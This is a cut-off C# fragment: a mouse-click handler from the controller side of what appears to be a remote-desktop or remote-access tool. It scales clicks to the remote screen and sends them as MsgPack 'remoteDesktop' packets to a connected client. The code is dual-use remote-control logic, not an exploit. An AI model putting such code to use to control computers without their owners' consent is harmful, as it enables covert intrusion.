 1 个引用
private void PictureBox1_MouseDown(object sender, MouseEventArgs e)
{
try
{
if (btnStart.Tag == (object)"stop" && pictureBox1.Image != null && pictureBox1.ContainsFocus && isMouse)
{
int button = 0;
if (e.Button == MouseButtons.Left)
button = 2;
if (e.Button == MouseButtons.Right)
button = 8;
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "remoteDesktop";
msgpack.ForcePathObject("Option").AsString = "mouseClick";
msgpack.ForcePathObject("X").AsInteger = e.X * decoder.Resolution.Width / pictureBox1.Width;
msgpack.ForcePathObject("Y").AsInteger = e.Y * decoder.Resolution.Height / pictureBox1.Height;
msgpack.ForcePathObject("Button").AsInteger = button;
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
}